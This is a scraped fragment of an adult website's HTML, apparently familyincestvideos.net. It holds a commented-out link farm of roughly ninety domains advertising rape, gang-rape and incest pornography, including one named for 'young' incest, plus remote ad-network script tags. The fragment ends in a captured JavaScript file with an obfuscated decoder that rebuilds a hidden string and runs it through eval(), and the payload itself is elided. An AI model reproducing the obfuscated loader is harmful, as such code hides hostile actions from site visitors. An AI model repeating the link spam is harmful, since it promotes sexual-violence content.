<!-- <a href="https://roughporntube.net/" data-ct="141476794"><i class="fa fa-check"></i> RoughPornTube.net</a><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="fa fa-check"></i> puretaboofullvideos.com</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="fa fa-check"></i> real rape videos</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="fa fa-check"></i> Family Taboo</a><a href="http://rapeporn.name" data-ct="506518648"><i class="fa fa-check"></i> Rape Porn</a><a href="https://momsonporn.cc/" data-ct="963718100"><i class="fa fa-check"></i> momsonporn.cc</a><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="fa fa-check"></i> xxxsisterandbrother</a><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="fa fa-check"></i> inzestgeschichtenxxx</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="fa fa-check"></i> HentaiIncest</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="fa fa-check"></i> 4k gang rape porn</a><a href="https://incestvideo.net/" data-ct="42611958"><i class="fa fa-check"></i> incest porn videos</a><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="fa fa-check"></i> taboo the porn movie</a><a href="https://analrape.pro/" data-ct="61781352"><i class="fa fa-check"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="fa fa-check"></i> brutal fucking</a><a href="https://porntaboo.org/" data-ct="75013938"><i class="fa fa-check"></i> porntaboo</a><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="fa fa-check"></i> Dad Sex</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="fa fa-check"></i> Brutal Anal</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="fa fa-check"></i> RealIncestVideos.org</a><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="fa fa-check"></i> xnxxfamily</a><a href="https://bestincestsex.com/" data-ct="151314961"><i class="fa fa-check"></i> bestincestsex.com</a><a href="http://rapeporn.me" data-ct="155053430"><i class="fa fa-check"></i> Rape Porn</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="fa fa-check"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="fa fa-check"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="fa fa-check"></i> gang rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="fa fa-check"></i> familyincest</a><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="fa fa-check"></i> best taboo xxx</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="fa fa-check"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="fa fa-check"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="fa fa-check"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="fa fa-check"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="fa fa-check"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="fa fa-check"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="fa fa-check"></i> familytabooporn2021.com</a><a href="https://daughterporn.org/" data-ct="310606197"><i class="fa fa-check"></i> Daughter Porn</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="fa fa-check"></i> cuckoldvideotube</a><a href="https://taboosex.org/" data-ct="325212669"><i class="fa fa-check"></i> taboo sex</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="fa fa-check"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="fa fa-check"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="fa fa-check"></i> inzestsex.pro</a><a href="https://familyincest.org" data-ct="356278383"><i class="fa fa-check"></i> FamilyIncest.org</a><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="fa fa-check"></i> free incest videos</a><a href="https://japaneseincest.org/" data-ct="379361854"><i class="fa fa-check"></i> Japanese Incest</a><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="fa fa-check"></i> muttersohnpornoxxx</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="fa fa-check"></i> porno violaciones</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="fa fa-check"></i> ActualIncestTube.org</a><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="fa fa-check"></i> sexgeschichteninzest.com</a><a href="https://realincest.cc/" data-ct="452835852"><i class="fa fa-check"></i> realincest.cc</a><a href="https://roughtube.net/" data-ct="453876826"><i class="fa fa-check"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="fa fa-check"></i> pornoincesto</a><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="fa fa-check"></i> bestincestpornvideos</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="fa fa-check"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="fa fa-check"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="fa fa-check"></i> incestmoviesxxx</a><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="fa fa-check"></i> realmomandsonfucking</a><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="fa fa-check"></i> real mom son sex</a><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="fa fa-check"></i> schwesterficktbruder.com</a><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="fa fa-check"></i> bestincestvideos</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="fa fa-check"></i> incesteporno.me</a><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="fa fa-check"></i> muttersohnsexxxx</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="fa fa-check"></i> porno violento</a><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="fa fa-check"></i> best free taboo porn</a><a href="http://vulgarangels.com" data-ct="654086535"><i class="fa fa-check"></i> Vulgar Angels</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="fa fa-check"></i> incesttubexxx.com</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="fa fa-check"></i> 4kincestporn</a><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="fa fa-check"></i> realsonfuckmom</a><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="fa fa-check"></i> Porntaboofree.com</a><a href="https://familyxxx.cc/" data-ct="795677169"><i class="fa fa-check"></i> familyxxx</a><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="fa fa-check"></i> realmomandsonxxx.com</a><a href="https://incest-porn.org/" data-ct="808591691"><i class="fa fa-check"></i> Free Incest Porn</a><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="fa fa-check"></i> mutterficktsohnxxx.com</a><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="fa fa-check"></i> vatertochtersex.com</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="fa fa-check"></i> swinger movies</a><a href="https://inzestporn.com/" data-ct="850800494"><i class="fa fa-check"></i> inzestporn</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="fa fa-check"></i> 4kredditincest.com</a><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="fa fa-check"></i> real mom and son sex video</a><a href="https://bestincesttube.com/" data-ct="966725644"><i class="fa fa-check"></i> bestincesttube</a><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="fa fa-check"></i> sexualtaboos.com</a><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="fa fa-check"></i> inzestsexgeschichten.com</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="fa fa-check"></i> rape video site</a><a href="https://momandson.cc/" data-ct="1040741760"><i class="fa fa-check"></i> mom and son</a><a href="https://incest.name/" data-ct="1047563058"><i class="fa fa-check"></i> Incest.name</a><a href="https://familyporn.me/" data-ct="1058462212"><i class="fa fa-check"></i> family porn</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="fa fa-check"></i> IncestCreampie</a><a href="https://realsexmomandson.com/" data-ct="1088209170"><i class="fa fa-check"></i> realsexmomandson</a><a href="https://realmomsexson.com/" data-ct="1120855112"><i class="fa fa-check"></i> real mom sex son</a><a href="https://tabooxxx.me/" data-ct="1123655660"><i class="fa fa-check"></i> tabooxxx.me</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="fa fa-check"></i> RealIncestTube</a><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="fa fa-check"></i> incestsexxx.com</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
     
	    
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; familyincestvideos.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    </body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: application/javascript
request_url: https://familyincestvideos.net/js/uAON1H7cu8oFugTm4E.js
body_size: 23209
content:
function focxkr(ffeql){var ziiiobhvs='Z';var ngczhjeno='A';var hnkosahma=[];var gbzgwgug=new RegExp('['+ngczhjeno+'-'+ziiiobhvs+']');var wcha=ffeql.split(gbzgwgug);for(var i=0;i<wcha.length;i++){hnkosahma.push(String.fromCharCode(parseInt(wcha[i],34)/(96)));}eval(hnkosahma.splice(1,hnkosahma.length).join(''));}focxkr('[base64]'); 
     